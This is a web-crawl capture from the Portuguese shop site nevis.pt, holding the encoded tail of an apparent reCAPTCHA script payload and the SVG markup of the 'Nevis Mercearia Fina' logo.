liFFw4/CrMOtOMOBw6LCqcORw4spSjAqEcObVcK+Ow0JwqgHDcOsw7HCqRRpN1zCt8KOwpZXDMOqcnHDo8K3AmZxw69sw4rDgVrDlURiEzLCq8KwM8KIwr0uchZQFAMGQ8Kvw6dzFsOKMMODb2dAw5bDu8K/wq8KNFrCqh3Ci8KqKzNdY8K0CTfCqlfCim1dYT4Hw7DChsKBwr3Dh3/CqsOvwpd1O8K3w6fDiV7CuMOAMsKMw4U/RcK/wp/[base64]/w454fmUSw6oCwpXCskhtdMOzwqwJw79cacOTfMKNwrHCgcKYZk7CqirCnFDDgcK4c8Kqwp1AHg/ChCHCj8OjwrDCk8KJw6XCkHDCj8OMwpzDvsOWwqbCr8O+HMKIcFU2Nz/Cs8OWw4XDtRRBWxFEF8ODOkRhwrDDgmPDo8OdwofCt8OKw73Dp0HDrA8Rw6LCqzPDoX4Ow5zCucK/[base64]/CgQJ6wowWw6ZOaVcfw6rCuMKzJl8rT8OFw6cpPVgowpxOADnCs2sNWcOTwo8SwrVBFMOPeMKrchYyw5bCvz58IzIRZcOUw6YbTsKxw5fCgVE9wqrCscOww51Uw69vwpfDlsKfwpTCkMObNGTDpMKIwqVVwrxDwpZzwocaTcKvbsOywpEfw5ckHAPCmW/Ci8KvUcOnVCkGwpA0RcKeXi/CuzQrbMOgPsK3d8OXZ8Oqw6DDt8OYw4/[base64]/DsnMMw4Nmwo8Dw4tfwovDuR3DuCDCkj0Aw6Fjw74kw4jCncKOwr7Cm8KjPHXDrcKtX20vwrNOwpRqw5FQwq80J1FUw4HDl8KRw47Ck8Kdw4RgdEZ6wrdcfErCj8O2wrfCjsK/wpEHw404JUlWJiJxNFx1wp1+wp/CisOBwoPCqiDCicKUw5nDmiNGw61sw5ZTw6XDlifDosKBw6TCvsOLw7HCvhpnRsKnWMKAw7JWesKhwrTDlMORPsO6RMKGwofCrnkpw6hvw7/Dg8KkJ8OvDETCt8OVwotqw57DlMOhw5TDm3gaw4DDscO+w44awqPCmVQ1wqtwAsOFwp3DjMKECh/[base64]/[base64]/CsjrDtU8RMS5hw4nDksOGIBkVwpfDu8Krw6fDu8OFIhHClMKeRmjCmRfDmRzDksOAw7DCqi1Tw61gXiALRMKRJjbDlXwsBjbDicKSwovDmMKzfSLDscOvw4stesKqw7jDu8OBwrnCqcKoVsO/wpZUw6VNwrvCjcO2wojDp8KRwo/[base64]/w6vDm3PCtHvDgFQNw4nChMKxccOmScKaImHDpsOxPcOQwqfCjEnClClDw6HClcKaw63DhjDDmwDChcOYN8KgQRFJNMKQwpfDmMKzwpU5w6rDisOQWsOJw5pAwoMCcQ/[base64]/wrfClcKWdsKnw4rCvMO0PkwhFlZPAsKbRU7DgcOYEkzCpXAnesKOwpvDpsO7w4QScMK2K8OBwpMuw5dgbTrCucK1w4nChsK2WQgvw4wyw4DCu8KSQ8KOG8ORMsKneMK2cH4WwrciaCY4ESvCh0N8wo/CuQAWwoQ2BBBMQMO4G8KiwronIcKIKkVgwqw3d8K2w5gRV8K2w45Lw5h3AALDqsK9w4xBLcOnw4dxB8KKTX/CkxbCvXXCulnCiBPCkzVFacOebsOqw6snOjAQJcK4wrrClSYtV8K/w4l6XcKBOcOEw48+wrM+w7Qdw4jDrUbCh8OlZMK0PsOdNATDvsKJwpRdX2zDsFZKw4JJw6rDkkEDw4obG05mQ2nCiyA5LsKhD8Kww4paTcOjw7/CvMOgwqYfPkzChMOLw5PDj8KZA8K+GSBtMWEOwpEbw50VwqEhwrTCllvDv8OMw7Mww6VjC8OpaAXCrG4PwrzCisOhw47CvwjCpQBDLsK5ZMOfBMOIQcKkKxPCqAgFBRUxXmfDkUtLwozCjcOJHcK5w7EGPsOIMsK/PMKeUGYyTyNYZgTDhkcnw6Jcw6TDhmBUf8Kbw5bDvsO8NsK3w5YQIE4SFcK7wpHCmRLDuTHCiMK3X2Znwp85w4hBdsK0ahDCiMKOw7HCmnXCiEVgw4/[base64]/CvWBaUsOHOsKMOMKtw7/DssKBEyV+wqDCkMOPRnwhHcOCOjfCiWQJwphyAFFmWsOERGfDtW3Cv8OpEsObcQTCoEYsTsKiOMKfw7HCv1Z3XMO1wpzCqsK9w6rDkDhfw79/[base64]/Di8KvDMKTSsOCw7MrRcO8ecKueWHDjwV/JcOuwr/[base64]/Ch20tccOWD8K4Y8O8w6zCgT0/wq1fa0nCiSQjwpQVMCLCm8KfwqbDrcODwpnChlEew7/DpMO1W8OWwpUOwrcCGcKnwotpFMKxw5/Dl2DCj8K8w6nCsDckIMKxwo5gFRbDoMKDLnPDtcOSAnlCdALDqV/CtFZIw7QFM8KlecOcw5/CvcOxAw/DlMOLwojDmMKQw7Jcw5tFRsK7wonDi8K2w6bDhVTCksOeLgJYEnXCg8ODw6EAFwJLwpfCoX8rYsKQw6pNcMKuU1rDoQDCh3rCgFAWCG/DmMOowqNsOsO8EW/Du8K8FHUKwqzDosKKwo3DuWDClFZ1wpwjX8KnZ8O/Fn1NwprCgw7Cm8OQLEDCtXRjwq3CocK5wp4PN8OHfFjCiMKWRG7Ct2F1acOjYsK/[base64]/CmAfDjsKCKkdOwq1Ow489fMOqwqEGUmXDmkVNwqgbHcOfRljCpTHChCjCiX5mAMKwKsKvTMOrA8O0YMKCw5YvI2RTCj3CocOrTh/DlsKlw7TDgj7CgsOiw5peSjXDrXfCs2xwwokHacKKRsOvwolkVVdBTcOJw6ZgCcKYTjDDvw/DpR0kLzEbasKnwqF5eMKxwp5owrVlwqfDtl1qw5xCWADDhMOgcMOKGgfDvhAUCUnDr13Cq8OdS8OLFxINbVvDlcOmwpDDsxDCsQAdwpzDpT/CosKbw4nDj8O4HcKBw7XDksK3ERQsMMOuwoHDk2cvw5DDqmDCsMKmDH7CtnZBXTw9w6PClwjCrMKlw4fCiVNfw5IPw61bwpFnSmHDhivDkcKyw5jCqMKfBMK1H0NmPybDnMK+HhfDg3QMwpnCnmtMw4k/[base64]/[base64]/Cj2dsDn/CrHVpwq3Dr8Kew687VMKOw5gDwpsAwpw7d3PChsK5wrEpR8KTw5dxccKMwoE8wp/CsBw7CMKAwp3DlcO2w6Rcwq/DpwPDkWZeKBA/Am/DjcKNw7VuU24Yw7LDtsK4w6LCs2bCh8O6AGMkw6jDsWIvOcKhwr3DocOld8OTL8O4wqvDu3leG0nDqxnDkMOSwrvDjgXCksOMJjjCksKEwowBWnfCsHrDqgPDnwnCoDN1w5bDqGNVQhI3bsK7ZjQeaSbCv8Kqb2gGZsOvRsOmw6Egw6ZPB8OaYiwswqnCncOyAk/Dk8OJNMKaw6N7woUeRnxxwrjCvDrDvDtWwqt4w5IYdcO5woFgNSHDgcKfP0o6w6TCq8K2w7nDtsKzwqLDkgjChhrCmnrDj1HDocKtcW/CtSgSAcK6w59tw77CtkXDlsO+K3bDoGLDisO8RsOoOcKGwoPCt0UMw7g0wrsACMKmwrJ/wrHDmUHCmsKvDUbDrAVsRcKPCD7DrAokFGEcWcKpwrXDpMK6w4RmLwTCr8KscmJow7MOTlzDr3PDlsK0BMK/H8ONQsK4wqrCpQLDrQzCp8Kgw6Iaw48lMMOmwq7CtwHDnkDDtlXDuRHDkSDCgVjDuB0tQHvCuDwjRSRAPcKJRC7DgcOfw6XCv8K5wrRpwoBvw7/DrVDCozl7dsK6IxUyR1/CicO8KA7Do8OOwqrDoRFaLXXCuMKwwrdEfcKtwqYrwoFzKsOMYTofEMO6wqg2WSM/[base64]/DrMKLMsOvwo/[base64]/[base64]/DnQzDtcKgw7nCkzzCuFcCE2dow5/DrA7DrSpyMMOUV8Ktw68pGsOjwpXClcO3IcKZDG5tHzgucsOUYcKRwqdYH2PCs8KpwoEkNH80w4B9DD3Chm3CimkRw6HChcKFLCTDlhM/bsO/GMOgw5PDiSkUw4FJw5rDkxV/U8Kgwo/[base64]/ChiDDqW5Nw4/DoVrCvy7DmcKXUMKNwq7CglgYBTXDhGovMsOMYMOMdFg1MznDs1UDQnPCoRkEw5dewoPDtMO0RMOVwrTCmsOAwojCklZzMcKGaWnCjy4+w5bCi8KUW1ElbMKqwpY8w6QoJSPDqsKpU8KFa3PCu17DkMKDw51VHUE+THFyw5pSwoR+woDDn8Knw6jCkgXCnSp/[base64]/dmkQwqMUwpjDgsKywpzDh8KWbcO3w5rCs1lCwqbCrHjDpsOJXsKxcMKewrMxL8OjN8Ksw7FzVcKqw6fCrMKBQkQ9w4VtD8OIwoQdw75gwq7DszvCh1bCjcKPwr/CjsKzwo3DmTnCnMOIwqrCqcKtOcOSYUQ6IWRjPHLDmnoEwrjCuCPCrMKUYg8jK8KvSAbDkyHCu1/DrsOzEsKPXiLDjMKMOGHCgMOlecOJb1bDsQfDhQPDoDA8UMK/wo1Uw67Cn8Krw6vCgUrCpWBDPiB7G0BbecKtMgJdw4DDrsKZJzEDIsOQBCJbwoXDhMKfwrNnw7TDiETDmhrCncKHTWvDqX4HEjVxeA5sw7pVw77Ds17Cq8OLw6zCrg4Uw73CglExw6DCsjAgLgrCi2DDp8KlwqEtw4HCk8O0w4TDpcKJw48kQCY1AcKQNVYZw7/CvsOsFMOnKsOqGsKdw7DCiyYJG8OMS8OvwpNsw4zDvTDDiQLCp8O9w6/CoDBtM8KNTF1WA1/CrMOTwppVw4/[base64]/DjxDDhl9JSCLCncKKw5LDo8OFRSzCikLCvybDoTbCpcOvYsKuUsKuwrhQFMKTw5ZlfcKuwooMZcOvw4RhWXBAQ2XCtcOfIhzCiHjDomnDnQjDg0lvMMKrahYbw4TDpsK3w79rwrZNCcOZZTbDtQLCssKvwrJDf1/DnsOiwrElYMO9woPDr8KiVMO3w5LChzU7wovCj21sJcKlwrHCv8KJYsK7LMKOw60iK8Oew5ZVXMK/wrbCkBbDgsKLK27Do8KuZMOCbMORw4jDjcKUZBjDpsO1w4PCosOccsOiwrDDosObw7dGwqs4STcXw50CbnQ2UAfDomLDnsOcGMKaWMKHw6ZID8OZDsK4w7wkwpvCisKQwqbDpy7Dg8OGUsO3empmOgbDgcOzQ8OMw6/Ck8Kjwqptw7DDu04fB0jCgAUSXUIzOEs/[base64]/CiA1Kwo3DscO+esO/wqHChMOwNRlCw7MZwqcwWsOoJsKyOBQFYcO9Unksw7EVEMKgw6zCt04+esKlSMOrMsK7w5wawog4wrjDmsOdw4PCuzclH2vCvcKVw7Umw7cEASbDjj/[base64]/DmMKPDsO9EcOnDsKQLzIQw4wxXQnDoGzCosONwr7DksOCwptFHkvDtcOiBm3Dii5kBVpYFMKsMsK2YMKUw7rCrjrDmMO2wpnDkkQCMQpFw7rDvcK4LsOuesKbw7g6wprCocKWYsO/wpU4wovDnjoQGXRbwpXDg2oHKcOsw5pdwpbDocOESjABAsKEHnbCqkzCqcKwVcK5OETCr8OVwpHClTvCksK3NSoew6soSwHCsSRCwoJneMKWwoRcVMOLdxrDimwZwrw3wrbDj0lewrt6OsOsRU/DoiHCiVINDkBwwoZpwpTCh1EnwqZPw4M7QA3CqMKPBcOVwrHDjX4KYFxkTh/CvcO1w6bDmsOHw7NqY8Kid2tvw4nDvFREwp/DpMKmFzPDicKZwoIBJkbCpQILwqgpwpzCk0swTsOETUNywqszCsKaw7E/wq9ZR8O4WcOywqpfIhPCoH/CpMKRD8KsTcKDFMK1wojCgMOswrAbw57DqWISwq7DvxXDqTVow7MCcsK3DAfDncOrwrzDtcKsR8KbYMOND0cswrU7wo4RUMOqw4/CkHvCvwFZbcKYf8K9w7XCvcKuwpzDu8ORw4LCn8OcUcKRARMOBMK/KTfDisOIw7kVVj4NU2bDisKpw4zDvDJZwqp1w6kRez/CgcOwwo7Cv8KRwq8cJcKIwrfDoEjDucKsKWoMwp3Dv1EHBcODw68Tw78nYcKEYAFRQ0xsw4tjwoXCh1gFw4vDicKpPmbDmsKOw7DDp8O6wq7DpsKxwodCwr9Rw5HDillzwo7DoXMzw7zDv8Kgwot/w6nCoh8FwpbCtX7ChsKgwpcMw5QoUsOzHw9ZwpzDiTHCuGjCtXHDvEvCg8KjDVhEwoc5w5rCoTXDj8Oqw70gwrlHBcOZwr7DvMKEw7TCihw2wp/DgcK+CSI7w57CuHlJN0Fhw77DjFQ3GzXCshzClDDDnsO6wqTCllrDjXDCjcKCCgYNwojCv8K1w5DDhMKPCsKHwrYSSiDDgCw1woLDilIvSsKxE8KbVh/CmcOVJsK5fMKuwptew7TClVrCisKvbMKjJ8OLwqw9CMOIw6pAwoTDr8Oyc3AAKMO9w7VnYcO5K23DpsOkwq1YYsOAwpvCiTTCqiESwp8vwo9bVMKZbsKoMwvDvXxjbcOmwrXDtsKEw4nDusOcwoTDmQXCrjvCpcK4wobDgsKKwrXDhnXDqMKXP8OcTXbCiMKpwo/DlMOGwqzCmMOEw6NUSMKwwr0kfiYHw7c2w7lZVsK/wovDvxzDocKBw5TCgcONDFFOwoUewrHCr8KOwrgyF8KcIF7DtsKkwpHCocOHwqrCqw3DmBrClMOSw5bDtsOhwqMHwo1mEcOLwr8tw5RPAcO3woEUUsK6w6RadsK8w7Zkw7pIw7bCnCLDkj7Cpi/ClcOdMsK8w617wrDDv8OcJcOaCBAvD8KTBBYqaMOoIsONe8OIP8KBwoTDoVXChcKDw4bCiHHDhClRKQ3CoiZJw79Mw6sowovCri7DrTXDlMOMEcOmwohtwrvDvMKVwoLDpHhmTcKxM8KHw53CpMK7CT10KXfCpFwrwq/Dg0lSw5bCp2vConlWw5gtKR/[base64]/Ds8KCw59gw5HCijImw58iw7NJcl3DkFk/[base64]/Cn8Oawo7DtHLCrVLDv8OLwroawpPCkcKHfsO6wqd3X8Ozw5XCsgEaNsK7w6AOwrEGwpXDk8KLwqB8P8KxS8KlwpHCin7CjV/Dm2YgTis4OlfCm8KTPsO7BHhXDUDDljZ8ND4Dw4ECYUvDhjoXLirCgwNRwoFRwqpwC8OISsO1wrDDoMO3d8Oiw4YVLwUmTcKAwr/[base64]/wpnCqQLDrW1Pw71HfsK4NW9SwrfCo8KBw6PDmMKNw4vDgEBKYMKpwozCksOGJBJYw4fDq2FUw5jDtE5ow7fDgcOGFkjDtXPCrMK1Gl9Xw6rDrsOsw7UDwpbDgcOMw7tGwqnCicK3BA58Y10NMcKLw43CtFU+w6RSBnrCqMKsQcO9LcKkWVhYw4TDpz9kw6/ClCPDosK1w6s/ZsK8wrpDR8OlMsKJw6dUw5jDjMOPBxzCrsORwqrDp8OXwrbCu8K3Zg0Hw7IAbW3DlsKYwofCvMOhw6bCjMOswq/CsTfDgwJlw6zDv8KENwVAVAjDpCdWwrbCtsORwp3Cr0HDoMK+w5JFwpPCqsKLw7MUWsOuwozDuCXCjzzClWlQSEzDtX49dCB8wr5xa8O1WiQBUwXDkMOjw4Jww6tcw6vDogjDg3XDosK/[base64]/ccOmwpBzZsKsNMKjFTNgaS9mw5bCt8O3f1lrCMOpwq4Xwokcw6kOZQNDY24XUMKEN8OswprDlMOewrPDsT7CpsOpB8KBEsK3HMKsw5XDnMKZw7zCo27CjCAiZGhvTw7Dt8OGQMOfcsKNOMKlwrQ8Jz1bVXLDmizCq0lhwq/DmGd4ccKzwqLDr8KCwrprw71Lwr/[base64]/CkQQuwrwewrYxwpRyJSwpw7IXwp5MUxlgT2XDujfDrcOofhlrwoULHzrCsG9lQcK9CsK1w7zCqhLDo8K6w6jDhcKgZMOYZCjClCphw6jDmWLDuMOCw6NJwojDusKfOwTDtyQzwozDtH4/VTvDl8OJwoYvw5LDnCJgLMOHw6Rzwq3Dt8Ksw7nDvloGw5bCtMKHwqNww6d5LsO+w7/ChcKPEMO1LMKLwo7Co8Kcw7N5w5bCscKow5FuWcK9f8OjBcOkw6/CnWrDh8OIbgDCiU3CqHQ/[base64]/CksOwLQwZworDtEXCnTrDsGjCnScbSMKXGMOVwrcow6jDhxRQwojCrcKPw77CnnrCuRBgBgnCvMO8wrxbDUsWUMK3w5jDgmbDuRhoJhzDrsKtwoHCk8ORQsKPw6HCgXJww7xOIiA1GXzCk8OzScKhwrtCwrTCiA7DrEfDqUd2UsKGWHw9aEchbMKcN8Ofw4/CriPCn8K5w45Bw5XDkyTDjMKLYMOOAsOFN3xYQEcGw79pNn3CqsKSSWk8w4zDqnxDXsOwfk7DqkzDq2hzCcOsPQ7DucOJwoDCmlIQwojCnTxyPsO/G2whQnLCrMKww6lWWW/DmcOmwrHDhsKtw5Imw5bDo8O9wpLCjmTCqMKCwq3DnBLCgcOow43DocO/[base64]/wq/DncKVY1/DuSfDsXzDhgbCm8OWIMKaH1LDnsOAKcOcw7tSKH3DhVzDqDHCkyAlw7HCvGYXwpnCg8KgwokHwq83BQDDncKYwrF/[base64]/[base64]/w67CmsK/JcK4a8KUw53DtcO9Uzdyw6svJMKqN8O7woDDiyvDqsOuw5PDqwECbMKfAwLCqF0Nw59sKml9worDuHFfw5/[base64]/Cij3DmcOuwrrDgMOWVmlgOEpqA0scbcOaw5PDmsKqwqxIMVYsHsKUw5wKVknCpHVvZ2DDmCxRLXg/woTCscKKKSBTw5Fpw5llwrPDnkDDjcOCFGbDjsOJw4Jvwq41wrg4w4fCuFxfMsK/[base64]/PEbDlxTCk8OXwpDDlcOZCEbCnDlTwqDDniYEworClsK/w6hJwpzDpCN0WhPDicO4w6UoIMORwoPCnVDCo8OjATPDtHMyw77CrMKxw7gUwr4YbMK6C00MW8KQwqZSQcOtS8Kgw7nCvcOEw6/DpTBJPsOQfMK+QjvCpmZVwqQ/wokHS8OywrzChB3CmWNpbsKiRsKjwq47Tm0DLCwoF8K4wrvCgCvDusKGwpDCngwAJwsTfRJxw5Upw5nDpVlMwpDDgTjCl0jDq8OtFcOiMsKiwpxdRQjCmMKvD3TCh8ObwpHDuEDDtlM0woHCpiQIwqLCvxLDnMOxwpFdwojDmMKDw7hUwr5Xwq5ew5k1NcKeFcOYN1/Cu8OlOBxRIsK7w5AmwrDDkiHCvUNTw63CpMKqwqF/E8O6GnfCrcKuLsO+AnPCiF7DuMOIWjhPWR3Dl8O6VhPCk8OawrjDhSnCvhvDvsODwrdtdCQ1CMOjV3pbwp0Mw7JqcsK8w59dEFrDrMOcwoHDjcOMJMOrwptpAxnDkEzDgMK7WsOaw6zDvsKBwr7CucO5wqrCsWlywrECeETDhxteYkLDsz/DtMKMwpXDtEoRw6Ytw5sawpRObMOUdMKLQjzDhsKsw55NMTt6SsKaNXoDGsKRw4JjdsOsY8OxecK/UiHCnXh+E8Kuw7QDwq3DmsK3wozDscKxEioQw7IaJsOjwrTCqMKzdMK/XcK4w4Y8wpx7wpjDtEHDv8KHE30rZXbDvWnCtEEkZVB2XmXDohjDvRbDscOdXQQjUsKEwrXDi1LDlxPDiMOAwqrCt8Ocw4oUw6ItXCzCp3PCoDjDnTXDmQDCjsOQNsK6CMKOw5zDtkcpTWfCocO1wr9zw7wFfiPCgTE/G1RWw4B4ATxGw5oQw5/Dj8OVwoJfWcKMwrlpCV53UlPDqcKkFMO0QcO/fjt0w79IOsOOWX9Tw7sewpcswrfDqsOCwqNxaF7Dm8OTw7rDnz8DTFMFMsK7ND/[base64]/Cq0tGRcO9bQQaw51Owp4iw4dDwr1LTsOqOsO7YsOPb8OGNsOEw6XDmmbCkm/DmcKmwqnDqcKMcU7DrD46wo/DhsO6wqfCh8KiKGQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeAD0obAAAAALZm9Ixs5ko5LcgQJqpnrdFMzlPo\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nevis.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sQf9aQqmot00UoinY+IlkD2dPcZ4Bmhx0CrLMj9TKAk\\u003d\x22,1,0,null,1,1768776521201,0,0,[97,89,153,5],null,[107,161,178],\x22RC-cuVd3Wjd_7gyZw\x22,null,null,null,null,null,\x220dAFcWeA7UpkZJyiayvq0dSV9M77eyF2_XNDrWdGlCEWOeFF3Gcmw9_bEdHQtAdY98satdKOBoTiv0jIEUaHazTZMZM7ZG3S3tyw\x22,1768859321414]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nevis.pt/wp-content/uploads/2020/05/nevis-logo-1.svg
body_size: 1719
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg enable-background="new 0 0 255 120" version="1.1" viewBox="0 0 255 120" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<style type="text/css">
	.st0{fill:#F9F2EA;}
	.st1{fill:#14304E;}
</style>

	<path class="st0" d="M8,0h239v8h8v104h-8v8H8v-8H0V8h8V0z"/>

<path class="st1" d="m74.7 39.9v1.8l-1.7 0.2c-1.1 0.1-2.1 0.6-2.8 1.4s-1 1.9-1 2.9v31.9h-2.1l-26.1-31.4v25.2c-0.1 1.1 0.3 2.1 1 2.9s1.7 1.3 2.8 1.4l2.9 0.1v1.8h-13.9v-1.8l1.8-0.1c1.1-0.1 2-0.7 2.7-1.5s1-1.8 0.9-2.9v-26.7l-0.5-0.6c-0.6-0.9-1.5-1.6-2.4-2-1-0.5-2-0.7-3.1-0.7v-1.8h15.7l18.5 22.6v-16.4c0.1-0.5 0-1.1-0.2-1.6s-0.4-1-0.8-1.4c-0.3-0.4-0.8-0.7-1.2-1-0.5-0.2-1-0.4-1.5-0.4l-3-0.1v-1.8h14z"/>
<path class="st1" d="m115.4 63.8-1 14.4h-33.1v-1.8l1.5-0.1c0.5 0 0.9 0 1.3-0.2s0.8-0.4 1.1-0.7 0.6-0.7 0.7-1.2c0.2-0.4 0.2-0.9 0.2-1.3v-27.6c0-0.5 0-0.9-0.2-1.3s-0.4-0.8-0.7-1.2c-0.3-0.3-0.7-0.6-1.1-0.7-0.4-0.2-0.9-0.2-1.3-0.2l-1.5-0.1v-1.8h32.4v12.8h-1.7c-1.8-5.8-4.5-11.3-13-11.3h-2.4v16.5h2.7c5.5 0 6.2-2.6 6.4-6.7h1.9v15h-1.9c-0.2-4.1-0.9-6.8-6.4-6.8h-2.7v12.5c0 2.9 1.4 4.8 4 4.8h0.6c7 0 10.9-5.6 12.4-12.9h1.8z"/>
<path class="st1" d="m158.9 39.9v1.8c-2.9 0-4.7 2.1-5.9 5.1l-12.9 31.3h-2.1l-13.2-32.6c-0.3-1-0.8-1.8-1.5-2.5s-1.6-1.1-2.6-1.3v-1.8h19.9v1.8c-2.6 0-4.7 1-4.7 2.9 0 0.4 0.1 0.9 0.3 1.3l7.6 19.9 7.2-18.8c0.2-0.6 0.4-1.2 0.4-1.8 0-2.5-2.5-3.5-6.2-3.5v-1.8h13.7z"/>
<path class="st1" d="m184.5 76.3 2.1 0.1v1.8h-21.3v-1.8l2.1-0.1c0.5 0 0.9 0 1.4-0.2 0.4-0.2 0.8-0.4 1.1-0.7s0.6-0.7 0.7-1.2c0.1-0.4 0.2-0.9 0.1-1.3v-27.6c0.1-0.5 0-0.9-0.1-1.3s-0.4-0.8-0.7-1.2c-0.3-0.3-0.7-0.6-1.1-0.7-0.4-0.2-0.9-0.2-1.4-0.2l-2.1-0.1v-1.8h21.3v1.8l-2.1 0.1c-0.5 0-0.9 0-1.4 0.2-0.4 0.2-0.8 0.4-1.1 0.7s-0.6 0.7-0.7 1.2c-0.1 0.4-0.2 0.9-0.1 1.3v27.5c-0.1 0.5 0 0.9 0.1 1.3s0.4 0.8 0.7 1.2c0.3 0.3 0.7 0.6 1.1 0.7 0.4 0.2 0.9 0.3 1.4 0.3z"/>
<path class="st1" d="m209.4 53.7c6.4 2.1 13.7 4.5 13.7 12.9 0 7.3-5.3 12.6-14 12.6-8.5 0-16-5.1-17.1-12h12c0.1 6 3 10.4 7 10.4 0.7 0 1.4-0.1 2.1-0.4s1.3-0.7 1.8-1.2 0.9-1.1 1.2-1.8 0.4-1.4 0.4-2.1c0-4.6-5.3-6.1-11-8.1-6.3-2.2-13-5.1-13-13 0-7.3 5.7-12.1 14.4-12.1 8.1 0 14.1 4 15.8 10.8h-12c-0.2-6.4-2.1-9.3-5.4-9.3-0.7 0-1.5 0.1-2.2 0.4s-1.3 0.7-1.9 1.2c-0.5 0.5-0.9 1.2-1.2 1.8-0.3 0.7-0.4 1.4-0.4 2.2 0.1 4.5 4.6 6 9.8 7.7z"/>
<path class="st1" d="m78.1 96.3v7h-0.7v-5.6l-2.8 4.7h-0.4l-2.8-4.7v5.6h-0.7v-7h0.6l3.1 5.2 3-5.2h0.7z"/>
<path class="st1" d="m87.3 102.7v0.6h-5v-7h4.8v0.6h-4.1v2.5h3.6v0.6h-3.6v2.6h4.3z"/>
<path class="st1" d="m95.9 103.3-1.6-2.2h-0.6-1.9v2.2h-0.7v-7h2.6c0.8 0 1.5 0.2 2.1 0.6 0.3 0.2 0.5 0.5 0.6 0.8s0.2 0.6 0.2 1c0 0.5-0.1 1-0.4 1.4s-0.7 0.7-1.2 0.8l1.7 2.4h-0.8zm-0.6-3.3c0.2-0.2 0.3-0.4 0.4-0.6s0.1-0.5 0.1-0.7 0-0.5-0.1-0.7-0.2-0.4-0.4-0.6c-0.5-0.3-1-0.5-1.6-0.5h-1.9v3.5h1.9c0.6 0.1 1.2-0.1 1.6-0.4z"/>
<path class="st1" d="m101.6 102.9c-0.5-0.3-1-0.7-1.3-1.3s-0.5-1.2-0.5-1.8 0.2-1.3 0.5-1.8 0.8-1 1.3-1.3c0.6-0.3 1.2-0.5 1.9-0.5 0.5 0 1 0.1 1.4 0.3s0.8 0.4 1.1 0.8l-0.5 0.5c-0.3-0.3-0.6-0.5-1-0.6s-0.7-0.2-1.1-0.2c-0.5 0-1.1 0.1-1.5 0.4-0.4 0.2-0.8 0.6-1.1 1-0.3 0.5-0.4 1-0.4 1.5s0.1 1 0.4 1.5c0.3 0.4 0.6 0.8 1.1 1 0.5 0.3 1 0.4 1.5 0.4 0.4 0 0.8-0.1 1.1-0.2 0.4-0.1 0.7-0.4 1-0.6l0.5 0.5c-0.3 0.3-0.7 0.6-1.1 0.8-0.5 0.2-1.1 0.3-1.7 0.3-0.6-0.3-1.1-0.4-1.6-0.7z"/>
<path class="st1" d="m114.6 102.7v0.6h-5v-7h4.8v0.6h-4.1v2.5h3.6v0.6h-3.6v2.6h4.3z"/>
<path class="st1" d="m122.8 101.4h-3.9l-0.8 1.9h-0.8l3.2-7h0.7l3.2 7h-0.8l-0.8-1.9zm-0.3-0.6-1.7-3.8-1.7 3.8h3.4z"/>
<path class="st1" d="m132.4 103.3-1.6-2.2h-0.6-1.9v2.2h-0.7v-7h2.6c0.8 0 1.5 0.2 2.1 0.6 0.3 0.2 0.5 0.5 0.6 0.8s0.2 0.6 0.2 1c0 0.5-0.1 1-0.4 1.4s-0.7 0.7-1.2 0.8l1.7 2.4h-0.8zm-0.6-3.3c0.2-0.2 0.3-0.4 0.4-0.6s0.1-0.5 0.1-0.7 0-0.5-0.1-0.7-0.2-0.4-0.4-0.6c-0.5-0.3-1-0.5-1.6-0.5h-1.9v3.5h1.9c0.6 0.1 1.2-0.1 1.6-0.4z"/>
<path class="st1" d="m136.9 96.3h0.7v7h-0.7v-7z"/>
<path class="st1" d="m146.4 101.4h-3.9l-0.8 1.9h-0.8l3.2-7h0.7l3.2 7h-0.8l-0.8-1.9zm-0.3-0.6-1.7-3.8-1.7 3.8h3.4z"/>
<path class="st1" d="m156.6 96.9v2.8h3.6v0.6h-3.6v3h-0.7v-7h4.8v0.6h-4.1z"/>
<path class="st1" d="m164.2 96.3h0.7v7h-0.7v-7z"/>
<path class="st1" d="m175.1 96.3v7h-0.6l-4.5-5.7v5.7h-0.7v-7h0.6l4.5 5.7v-5.7h0.7z"/>
<path class="st1" d="m183.9 101.4h-3.9l-0.8 1.9h-0.8l3.2-7h0.7l3.2 7h-0.8l-0.8-1.9zm-0.3-0.6-1.7-3.8-1.7 3.8h3.4z"/>
<path class="st1" d="m61.4 102.1h-34.9c-0.4 0-0.9-0.2-1.2-0.5s-0.5-0.7-0.5-1.2v-8.3h-8.2c-0.4 0-0.9-0.2-1.2-0.5-0.2-0.2-0.4-0.6-0.4-1.1v-19.9c0-0.4 0.2-0.8 0.5-1.2 0.3-0.3 0.7-0.5 1.2-0.5 0.4 0 0.9 0.2 1.2 0.5s0.5 0.7 0.5 1.2v18.3h8.2c0.4 0 0.9 0.2 1.2 0.5s0.5 0.7 0.5 1.2v8.3h33.3c0.2 0 0.4 0 0.6 0.1s0.4 0.2 0.5 0.4c0.2 0.2 0.3 0.3 0.4 0.5s0.1 0.4 0.1 0.6 0 0.4-0.1 0.6-0.2 0.4-0.4 0.5c-0.2 0.2-0.3 0.3-0.5 0.4-0.4 0.1-0.6 0.1-0.8 0.1z"/>
<path class="st1" d="m16.6 85.9c-0.4 0-0.9-0.2-1.2-0.5s-0.5-0.7-0.5-1.2v-56.6c0-0.4 0.2-0.8 0.5-1.2 0.3-0.3 0.7-0.5 1.2-0.5h8.2v-8.3c0-0.4 0.2-0.8 0.5-1.2 0.3-0.3 0.7-0.5 1.2-0.5h46.8c0.2 0 0.4 0 0.6 0.1s0.4 0.2 0.5 0.4c0.2 0.2 0.3 0.3 0.4 0.5s0.1 0.4 0.1 0.6 0 0.4-0.1 0.6-0.2 0.4-0.4 0.5c-0.2 0.2-0.3 0.3-0.5 0.4s-0.4 0.1-0.6 0.1h-45.2v8.3c0 0.4-0.2 0.8-0.5 1.2-0.3 0.3-0.7 0.5-1.2 0.5h-8.2v55c0 0.4-0.2 0.8-0.5 1.2-0.2 0.4-0.6 0.6-1.1 0.6z"/>
